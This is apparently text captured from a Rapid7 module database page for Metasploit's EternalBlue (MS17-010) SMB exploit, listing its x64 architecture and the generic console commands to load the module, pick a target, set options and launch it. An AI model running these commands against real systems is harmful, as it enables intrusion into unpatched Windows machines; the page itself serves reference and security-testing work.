 https://www.rapid7.com/db/modules/exploit/windows/smb/ms17_010_eternalblue/
17
TRY NOW
Architectures
x64
Development
Source Code
History
Module Options
To display the available options, load the module within the Metasploit console and run the commands 'show
options' or 'show advanced':
1 msf > use exploit/windows/smb/ms17_010_eternalblue
2 msf exploit(ms17_010_eternalblue) > show targets
3 ...targets...
4 msf exploit(ms17_010_eternalblue) > set TARGET < target-id >
5 msf exploit(ms17_010_eternalblue) > show options
6 ...show and set options...
7 msf exploit(ms17_010_eternalblue) > exploit
Contact Us